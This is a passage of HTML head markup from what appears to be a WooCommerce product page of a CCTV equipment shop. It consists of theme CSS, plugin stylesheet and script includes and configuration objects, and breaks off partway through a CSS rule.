<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://ellipsesecurity.com/wp-content/themes/storefront/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			.site-footer .storefront-handheld-footer-bar a:not(.button),
			button.menu-toggle,
			button.menu-toggle:hover {
				color: #285b1b;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #285b1b;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a,
			.site-header ul.menu li.current-menu-item > a {
				color: #5a8d4d;
			}

			table th {
				background-color: #f8f8f8;
			}

			table tbody td {
				background-color: #fdfdfd;
			}

			table tbody tr:nth-child(2n) td {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count,
			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #285b1b;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				border-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6 {
				color: #2b2b2b;
			}

			.widget h1 {
				border-bottom-color: #2b2b2b;
			}

			body,
			.secondary-navigation a,
			.onsale,
			.pagination .page-numbers li .page-numbers:not(.current), .woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #2b2b2b;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .byline a {
				color: #5d5d5d;
			}

			a  {
				color: #014421;
			}

			a:focus,
			.button:focus,
			.button.alt:focus,
			.button.added_to_cart:focus,
			.button.wc-forward:focus,
			button:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus {
				outline-color: #014421;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .added_to_cart, .widget a.button, .site-header-cart .widget_shopping_cart a.button {
				background-color: #009933;
				border-color: #009933;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .added_to_cart:hover, .widget a.button:hover, .site-header-cart .widget_shopping_cart a.button:hover {
				background-color: #00801a;
				border-color: #00801a;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .added_to_cart.alt, .widget-area .widget a.button.alt, .added_to_cart, .pagination .page-numbers li .page-numbers.current, .woocommerce-pagination .page-numbers li .page-numbers.current, .widget a.button.checkout {
				background-color: #009933;
				border-color: #009933;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .added_to_cart.alt:hover, .widget-area .widget a.button.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #00801a;
				border-color: #00801a;
				color: #ffffff;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #014421;
				color: #000000;
			}

			.site-footer a:not(.button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {
				color: #ffffff;
			}

			#order_review,
			#payment .payment_methods > li .payment_box {
				background-color: #ffffff;
			}

			#payment .payment_methods > li {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:hover {
				background-color: #f5f5f5;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart,
				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f7f7f7;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#ffffff;
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#ebebeb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #ebebeb;
				}
			
</style>
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,300italic,400italic,700,900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='main-theme-css-magnif-css' href='https://ellipsesecurity.com/wp-content/themes/storefront/css/magnific-popup.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-theme-css-slickf-css' href='https://ellipsesecurity.com/wp-content/themes/storefront/css/slick.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='main-theme-css-woocbc-css' href='https://ellipsesecurity.com/wp-content/themes/storefront/css/bc-woocommerce.css?ver=1763685298' type='text/css' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://ellipsesecurity.com/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sph-styles-inline-css' type='text/css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #96588a;
		}

		.overlay.animated span:before {
			background-color: #014421;
		}
</style>
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://ellipsesecurity.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=883d1b0d4165d89258df' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://ellipsesecurity.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://ellipsesecurity.com/wp-content/themes/storefront/assets/sass/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #285b1b;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #2b2b2b;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #5d5d5d;
			}

			.onsale {
				border-color: #2b2b2b;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #014421;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #014421;
			}

			.woocommerce-breadcrumb,
			#reviews .commentlist li .comment_container {
				background-color: #f8f8f8;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #2b2b2b;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #014421;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #009933;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #00801a;
				border-color: #00801a;
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ffffff;
				}
			}

				.woocommerce-message {
					background-color: #014421 !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #014421 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #014421 !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200;
				}

				.star-rating:before {
					opacity: 0.25;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://ellipsesecurity.com/wp-content/themes/pharmacy-master/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='storefront-child-style-inline-css' type='text/css'>

			.woocommerce-tabs ul.tabs li.active a,
			.woocommerce-tabs ul.tabs li a:focus,
			.page-template-template-homepage-php ul.tabs li a.active,
			.page-template-template-homepage-php ul.tabs li a:focus {
				color: #014421;
			}

			.woocommerce-tabs ul.tabs li.active a:before,
			.page-template-template-homepage-php ul.tabs li a.active:before {
				background-color: #014421;
			}

			.woocommerce-tabs ul.tabs li.active a:after {
				background-color: #ffffff;
			}

			.page-template-template-homepage-php ul.tabs li a.active {
				box-shadow: 0 1px #ffffff;
			}

			.site-header {
				color: #ffffff;
			}

			.site-branding h1 a {
				color: #ffffff;
			}

			.site-branding h1 a:hover {
				color: #ffffff;
			}

			.main-navigation ul li.smm-active ul li .widget h3.widget-title {
				color: #2b2b2b;
			}

			.main-navigation ul li.smm-active li a,
			.main-navigation ul li.smm-active li:hover a {
				color: #2b2b2b!important;
			}

			.main-navigation ul.menu li.current_page_item > a,
			.main-navigation ul.menu li.current-menu-item > a,
			.main-navigation ul.menu li.current_page_ancestor > a,
			.main-navigation ul.menu li.current-menu-ancestor > a,
			.main-navigation ul.nav-menu li.current_page_item > a,
			.main-navigation ul.nav-menu li.current-menu-item > a,
			.main-navigation ul.nav-menu li.current_page_ancestor > a,
			.main-navigation ul.nav-menu li.current-menu-ancestor > a {
				color: #014421;
			}

			.main-navigation ul li.smm-active,
			.main-navigation ul li.smm-active li:hover a:active,
			.main-navigation ul li.smm-active li:hover a:focus,
			.main-navigation ul li.smm-active li:hover a:hover {
				color: #2b2b2b!important;
			}

			.site-search .widget_product_search,
			.header-widget-region .widget_product_search {
				color: #ffffff;
			}

			.pharmacy-product-section {
				border-color: #009933;
			}

			.single-product div.product .summary .price {
				color: #014421;
			}

			.header-widget-region {
				color: #000000;
			}

			.header-widget-region a:not(.button) {
				color: #ffffff;
			}

			.single-product div.product .summary .price,
			#infinite-handle span button,
			#infinite-handle span button:active,
			#infinite-handle span button:focus,
			#infinite-handle span button:hover {
				color: #ffffff;
				background-color: #009933;
			}

			#infinite-handle span button:active,
			#infinite-handle span button:focus,
			#infinite-handle span button:hover {
				background-color: #008a24;
			}

			.onsale,
			.site-header-cart a.cart-contents:after,
			.main-navigation ul.products li.product.product-category h3,
			.main-navigation ul.products li.product.product-category .category-description,
			.site-main ul.products li.product.product-category h3,
			.site-main ul.products li.product.product-category .category-description {
				color: #ffffff;
				background-color: #009933;
			}

			.main-navigation ul.products li.product.product-category a:before,
			.site-main ul.products li.product.product-category a:before {
				border-color: #009933;
			}

			.site-header-cart a.cart-contents .count {
				color: #ffffff;
				background-color: #007b15;
			}

			.header-widget-region h1,
			.header-widget-region h2,
			.header-widget-region h3,
			.header-widget-region h4,
			.header-widget-region h5,
			.header-widget-region h6 {
				color: #ffffff;
			}

			@media screen and (min-width: 768px) {
				.pharmacy-primary-navigation,
				.sticky-wrapper,
				.sd-sticky-navigation,
				.sd-sticky-navigation:before,
				.sd-sticky-navigation:after,
				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.smm-mega-menu {
					background-color: #ffffff !important;
				}

				.main-navigation ul li a,
				ul.menu li a {
					color: #2b2b2b;
				}

				.main-navigation ul.menu a:active,
				.main-navigation ul.menu a:focus,
				.main-navigation ul.menu a:hover,
				.main-navigation ul.menu li:hover > a,
				.main-navigtaion ul.nav-menu li:hover > a,
				.main-navigation ul.nav-menu a:active,
				.main-navigation ul.nav-menu a:focus,
				.main-navigation ul.nav-menu a:hover,
				.main-navigation ul.menu > li.current-menu-item > a,
				.main-navigation ul.nav-menu > li.current-menu-item > a,
				.main-navigation ul.menu > li:hover > a,
				.main-navigation ul.nav-menu > li:hover > a,
				.site-header-cart:hover > li > a,
				a.cart-contents:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #ffffff;
				}

				.main-navigation ul.menu a:before:active,
				.main-navigation ul.menu a:before:focus,
				.main-navigation ul.menu a:before:hover,
				.main-navigation ul.nav-menu a:before:active,
				.main-navigation ul.nav-menu a:before:focus,
				.main-navigation ul.nav-menu a:before:hover,
				.main-navigation ul.menu > li.current-menu-item > a:before,
				.main-navigation ul.nav-menu > li.current-menu-item > a:before,
				.main-navigation ul.menu > li:hover > a:before,
				.main-navigation ul.nav-menu > li:hover > a:before {
					background-color: #ffffff;
				}

				.main-navigation ul.menu ul li a:hover,
				.main-navigation ul.nav-menu ul li a:hover {
					color: #ffffff;
				}

				.main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ffffff;
					border-color: #009933;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #2b2b2b;
				}

				.site-header-cart .widget_shopping_cart a {
					color: #014421;
				}

				a.cart-contents:hover {
					color: #009933;
				}

				.site-header-cart .widget_shopping_cart a:hover {
					color: #2b2b2b;
				}

				#order_review,
				#payment .payment_methods li .payment_box {
					background-color: #fafafa;
				}

				#payment .payment_methods li {
					background-color: #f6f6f6;
				}

				#payment .payment_methods li:hover {
					background-color: #f3f3f3;
				}
			}
</style>
<link rel='stylesheet' id='karla-css' href='//fonts.googleapis.com/css?family=Karla%3AKarla%3A400%2C400italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='//fonts.googleapis.com/css?family=Oxygen%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://ellipsesecurity.com/wp-content/themes/storefront/assets/sass/woocommerce/extensions/brands.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://ellipsesecurity.com/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://ellipsesecurity.com/wp-content/plugins/storefront-powerpack/includes/customizer/shop/../../../assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CSource+Sans+Pro%3A200%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COxygen%3A300%2C400%2C700%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/bb-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ellipsesecurity.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=1372355460' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-mega-menus-frontend-css' href='https://ellipsesecurity.com/wp-content/plugins/storefront-mega-menus/assets/css/frontend.css?ver=1.6.2' type='text/css' media='all' />
<style id='storefront-mega-menus-frontend-inline-css' type='text/css'>

			.smm-mega-menu {
				background-color: #ffffff;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button {
				background-color: #009933 !important;
				border-color: #009933 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button:hover {
				background-color: #00801a !important;
				border-color: #00801a !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart {
				background-color: #009933 !important;
				border-color: #009933 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart:hover {
				background-color: #00801a !important;
				border-color: #00801a !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .widget h3.widget-title,
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #ffffff;
			}

			.main-navigation ul li.smm-active ul.sub-menu li a {
				color: #285b1b;
			}
</style>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/ellipsesecurity.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ellipsesecurity.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ellipsesecurity.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ellipsesecurity.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/jquery.dataTables.min.js?ver=1.1.0" id="wwp_dataTables-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ellipsesecurity.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="custom-js-js-extra">
/* <![CDATA[ */
var pluginURL = {"pluginPath":"https:\/\/ellipsesecurity.com\/wp-content\/plugins\/pharmacy-theme-customizer-master\/custom\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/bb-custom.js?ver=6.8.3" id="bb-js-js"></script>
<link rel="https://api.w.org/" href="https://ellipsesecurity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ellipsesecurity.com/wp-json/wp/v2/product/965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ellipsesecurity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://ellipsesecurity.com/?p=965' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ellipsesecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fellipsesecurity.com%2Fproduct%2Fdc-male-male-dc-power-plug-barrel-screw-terminals-cctv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ellipsesecurity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fellipsesecurity.com%2Fproduct%2Fdc-male-male-dc-power-plug-barrel-screw-terminals-cctv%2F&#038;format=xml" />
		<style>
		form[class*="fl-builder-pp-"] .fl-lightbox-header h1:before {
			content: "PowerPack ";
			position: relative;
			display: inline-block;
			margin-right: 5px;
		}
		</style>
					<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
			<style type="text/css" id="pharmacy-theme-customizer-pro-extra-css">@media screen and (min-width: 769px) {
					.page-template-transparent-menu .site-title a,
					.page-template-homepage2 .site-title a,
					.page-template-template-homepage .site-title a {
						color: #ffffff !important;
					}
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://ellipsesecurity.com/wp-content/uploads/2022/01/cropped-IPC325SR3-ADF40K-G-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ellipsesecurity.com/wp-content/uploads/2022/01/cropped-IPC325SR3-ADF40K-G-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ellipsesecurity.com/wp-content/uploads/2022/01/cropped-IPC325SR3-ADF40K-G-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ellipsesecurity.com/wp-content/uploads/2022/01/cropped-IPC325SR3-ADF40K-G-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wc_payment_method.payment_method_paypal img {
	display: none;
}
#menu-top .page-item-15950 {
	display: none !important;
}
.godaddy-badge {
	display: none !important;
}
.footer-contact-us-detail-box p a {
    color: #fff!important;
} 

.page-id-8 ul.products li.product a.btn-special {
    background: #009933;
    color: #fff;
    display: none;
}

.why-us .fl-photo-content img {
    max-height: 230px;
}

ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail img {
    margin: 0 auto;
	width: 100%;
    transition: transform 1s;
    border: solid 0px #014421!important;
}

ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:after, ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:before {
    border: 0px solid #014421!important;
}

li.product.type-product.status-publish.has-post-thumbnail {
    border: solid 1px #000!important;
}


#text-8 > div > a:nth-child(1) > img, #text-8 > div > a:nth-child(2) > img, #text-8 > div > a:nth-child(3) > img{
	display:inline-block!important;
}
img.attachment-shop_catalog.size-shop_catalog.wp-post-image {
    max-height: 175px;
}
ul.products li.product .woocommerce-LoopProduct-link .price {
    margin-top: 0px;
}
#payment .payment_methods li img {
    float: right;
    border: 0;
    padding: 0;
    max-height: 5.618em;
}

a.added_to_cart.wc-forward {
    background: #009933;
    color: #fff;
}

a.added_to_cart.wc-forward:hover {
    background: #fff;
    color: #009933!important;
}


ul.products li.product a.btn-special {
    
    background: #009933;
    color: #fff;
}

ul.products li.product a.btn-special:hover {

    background:#fff!important;
    color: #009933;
}



.home .above-navigation .sc-icons li a {
    font-size: 1.1rem;
    padding: 10px;
    color: white;
    display: inline-block;
}

ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail img {
    margin: 0 auto;
    transition: transform 1s;
    border: solid 1px #014421;
}


#colophon > div > div.col-full.contact-us-wrapper > div > div:nth-child(3) > div > p > a{
	color:#fff
!important;
}
.footer-contact-us-detail-box h5, .footer-contact-us-detail-box p {
    width: 100%;
    margin: 0;
    color: #ffffff;
    font-family: Montserrat,sans-serif;
}


.footer-contact-us {
    width: 100%;
    background-color: #2f4f4f;
    margin-top: -67px;
    position: relative;
}

.footer-contact-us:after, .footer-contact-us:before {
    content: "";
    position: absolute;
    border-bottom: 67px solid #232323;
    top: 0;
}
.storefront-full-width-content.single-product div.product .images > a {
    width: 63%;
    float: left;
    margin-right: 9.0909090909%;
}



h1, h2, h3, h4, h5, h6, p{
	font-family:Oxygen!important;
}
.pharmacy-primary-navigation {
    background-color:#009933!important;
}

.main-navigation ul li a, ul.menu li a {
    color: #ffffff;
}

.main-navigation ul li a, ul.menu li a:hover {
    color: #fff!important;
}

.site-footer {
    background-color: #009933;
}

.site-header .site-branding img {
    height: auto;
    width: auto;
}

.above-navigation .sc-icons li a {
    font-size: 1.1rem;
    padding: 10px;
    color: #014421;
    display: inline-block;
}


.site-search .widget_product_search input[type=search], .site-search .widget_product_search input[type=text], .header-widget-region .widget_product_search input[type=search], .header-widget-region .widget_product_search input[type=text] {
    background: #fff;
    border-color: #014421;
    border-radius: 999em;
    padding-top: .809em;
    padding-bottom: .809em;
}
.widget-area .widget {
